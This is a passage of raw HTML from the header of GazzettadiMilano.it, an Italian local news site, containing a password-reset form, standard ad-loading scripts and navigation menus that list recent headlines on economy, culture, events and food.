                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9405";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2352";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/azimut-sostiene-lo-sviluppo-del-gruppo-industriale-we-do-holding/"  rel="bookmark" class="td-image-wrap " title="Azimut sostiene lo sviluppo del gruppo industriale We.Do Holding" ><img class="entry-thumb" src="[data-uri]" alt="" title="Azimut sostiene lo sviluppo del gruppo industriale We.Do Holding" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/02/MicrosoftTeams-image_0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/azimut-sostiene-lo-sviluppo-del-gruppo-industriale-we-do-holding/"  rel="bookmark" title="Azimut sostiene lo sviluppo del gruppo industriale We.Do Holding">Azimut sostiene lo sviluppo del gruppo industriale We.Do Holding</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/la-scomparsa-di-maria-rita-parsi-aveva-78-anni/"  rel="bookmark" class="td-image-wrap " title="La scomparsa di Maria Rita Parsi, aveva 78 anni" ><img class="entry-thumb" src="[data-uri]" alt="" title="La scomparsa di Maria Rita Parsi, aveva 78 anni" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/02/parsi7_fg_ipa.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/" class="td-post-category" >Milano Professioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/la-scomparsa-di-maria-rita-parsi-aveva-78-anni/"  rel="bookmark" title="La scomparsa di Maria Rita Parsi, aveva 78 anni">La scomparsa di Maria Rita Parsi, aveva 78 anni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-apertura-settimanale-e-mensile-in-calo/"  rel="bookmark" class="td-image-wrap " title="Borsa, apertura settimanale e mensile in calo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, apertura settimanale e mensile in calo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-apertura-settimanale-e-mensile-in-calo/"  rel="bookmark" title="Borsa, apertura settimanale e mensile in calo">Borsa, apertura settimanale e mensile in calo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/rating-italia-sp-conferma-ma-migliora-outlook/"  rel="bookmark" class="td-image-wrap " title="Rating Italia, S&#038;P conferma ma migliora outlook" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rating Italia, S&#038;P conferma ma migliora outlook" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/giorgetti_giancarlo_fg_1-1-1609683741.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/rating-italia-sp-conferma-ma-migliora-outlook/"  rel="bookmark" title="Rating Italia, S&#038;P conferma ma migliora outlook">Rating Italia, S&#038;P conferma ma migliora outlook</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6673";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1669";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/formazione/ricerca-accordo-politecnico-di-milano-maire/"  rel="bookmark" class="td-image-wrap " title="Ricerca, accordo Politecnico di Milano &#8211; MAIRE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ricerca, accordo Politecnico di Milano &#8211; MAIRE" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/02/55074297175_e105720588_c.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/formazione/" class="td-post-category" >Formazione</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/formazione/ricerca-accordo-politecnico-di-milano-maire/"  rel="bookmark" title="Ricerca, accordo Politecnico di Milano &#8211; MAIRE">Ricerca, accordo Politecnico di Milano &#8211; MAIRE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/lavoreremo-da-grandi-anteprima-martedi-3-uci-cinemas-bicocca-con-antonio-albanese/"  rel="bookmark" class="td-image-wrap " title="Lavoreremo da grandi, anteprima martedì 3 UCI Cinemas Bicocca con Antonio Albanese" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lavoreremo da grandi, anteprima martedì 3 UCI Cinemas Bicocca con Antonio Albanese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/02/UCI_LAVOREREMODAGRANDI_Ospitata_NL_1400x700_Bicocca.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/lavoreremo-da-grandi-anteprima-martedi-3-uci-cinemas-bicocca-con-antonio-albanese/"  rel="bookmark" title="Lavoreremo da grandi, anteprima martedì 3 UCI Cinemas Bicocca con Antonio Albanese">Lavoreremo da grandi, anteprima martedì 3 UCI Cinemas Bicocca con Antonio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/inaugurata-a-malpensa-mostra-fotografica-di-steve-mccurry/"  rel="bookmark" class="td-image-wrap " title="Inaugurata a Malpensa mostra fotografica di Steve McCurry" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inaugurata a Malpensa mostra fotografica di Steve McCurry" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Caruso-750x500-1.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/inaugurata-a-malpensa-mostra-fotografica-di-steve-mccurry/"  rel="bookmark" title="Inaugurata a Malpensa mostra fotografica di Steve McCurry">Inaugurata a Malpensa mostra fotografica di Steve McCurry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/igor-righetti-protagonista-al-marateale-arrivano-due-premi-per-cinema-e-radio/"  rel="bookmark" class="td-image-wrap " title="Igor Righetti protagonista al Marateale: arrivano due premi per cinema e radio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Igor Righetti protagonista al Marateale: arrivano due premi per cinema e radio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Igor-Righetti-durante-la-premiazione.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/igor-righetti-protagonista-al-marateale-arrivano-due-premi-per-cinema-e-radio/"  rel="bookmark" title="Igor Righetti protagonista al Marateale: arrivano due premi per cinema e radio">Igor Righetti protagonista al Marateale: arrivano due premi per cinema e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4124";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "825";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/cinema-creativita-e-condivisione-alluci-cinemas-milanofiori-proiezione-knitting-friendly/"  rel="bookmark" class="td-image-wrap " title="Cinema, creatività e condivisione: all’UCI Cinemas MilanoFiori proiezione knitting friendly" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cinema, creatività e condivisione: all’UCI Cinemas MilanoFiori proiezione knitting friendly" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/02/knitting.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/cinema-creativita-e-condivisione-alluci-cinemas-milanofiori-proiezione-knitting-friendly/"  rel="bookmark" title="Cinema, creatività e condivisione: all’UCI Cinemas MilanoFiori proiezione knitting friendly">Cinema, creatività e condivisione: all’UCI Cinemas MilanoFiori proiezione knitting friendly</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/marco-gallo-via-alla-causa-di-beatificazione/"  rel="bookmark" class="td-image-wrap " title="Marco Gallo, via alla causa di beatificazione" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marco Gallo, via alla causa di beatificazione" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/02/marco-gallo-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/marco-gallo-via-alla-causa-di-beatificazione/"  rel="bookmark" title="Marco Gallo, via alla causa di beatificazione">Marco Gallo, via alla causa di beatificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/panettone-doro-2026-i-premiati/"  rel="bookmark" class="td-image-wrap " title="Panettone d&#8217;Oro 2026, i premiati" ><img class="entry-thumb" src="[data-uri]" alt="" title="Panettone d&#8217;Oro 2026, i premiati" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/banner2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/panettone-doro-2026-i-premiati/"  rel="bookmark" title="Panettone d&#8217;Oro 2026, i premiati">Panettone d&#8217;Oro 2026, i premiati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/leggenda-negroni-cocktail-conquistato-mondo/"  rel="bookmark" class="td-image-wrap " title="La Leggenda del Negroni: un Cocktail che Ha Conquistato il Mondo" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Leggenda del Negroni: un Cocktail che Ha Conquistato il Mondo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Negroni_3.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/leggenda-negroni-cocktail-conquistato-mondo/"  rel="bookmark" title="La Leggenda del Negroni: un Cocktail che Ha Conquistato il Mondo">La Leggenda del Negroni: un Cocktail che Ha Conquistato il Mondo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/autismo-incontro-ad-assago-venerdi-30/"  rel="bookmark" class="td-image-wrap " title="Autismo, incontro ad Assago venerdì 30" ><img class="entry-thumb" src="[data-uri]" alt="" title="Autismo, incontro ad Assago venerdì 30" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/IMG-20260129-WA0013.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/autismo-incontro-ad-assago-venerdi-30/"  rel="bookmark" title="Autismo, incontro ad Assago venerdì 30">Autismo, incontro ad Assago venerdì 30</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1901";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "476";
tdBlocksArray.push(block_tdi_17);
